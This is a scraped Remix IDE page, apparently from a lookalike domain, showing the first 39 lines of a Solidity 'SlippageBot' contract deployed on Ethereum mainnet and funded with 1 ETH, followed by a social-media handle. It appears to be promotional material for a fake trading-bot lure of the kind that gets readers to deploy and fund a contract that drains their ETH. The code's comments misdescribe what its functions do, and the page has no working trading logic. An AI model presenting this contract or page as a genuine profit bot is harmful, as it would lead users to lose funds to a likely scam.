 Remix - Ethereum IDE
Contract Address 0x837389A605
remixide.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN TRANSACTIONS
Home
Bot.sol
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0xf5a...975AB (0.267 ETH)
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
SlippageBot - contracts/Bot.sol
Deploy
string _mainTokenSymbol, stri
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
SLIPPAGEBOT AT 0X837...20A31 (
Balance: 1 ETH
start
start - transact (payable)
withdrawal
tokenName
tokenSym...
Low level interactions
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract SlippageBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint liquidity;
14
15 event Log(string _msg);
16
17 constructor(string memory _mainTokenSymbol, string memory _mainTokenName) public {
18 tokenSymbol = _mainTokenSymbol;
19 tokenName = _mainTokenName;
20 }
21
22 receive() external payable {}
23
24 struct slice {
25 uint _len;
26 uint _ptr;
27 }
28
29 /*
30 * @dev Find newly deployed contracts on Uniswap Exchange
31 * @param memory of required contract liquidity.
32 * @param other The second slice to compare.
33 * @return New contracts with required liquidity.
34 */
35
36 function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
37 uint shortest = self._len;
38
39 if (other._len < self._len)
0
listen on all transactions
Search with transaction hash or address
Type the library name to see available commands.
creation of SlippageBot pending...
view on etherscan
[block:16898281 txIndex:102] from: 0xf5a...975AB to: SlippageBot.(constructor) value: 0 wei data: 0x608...00000 logs: 0 hash: 0xed8...67de2
Debug
@DenisSolWeb3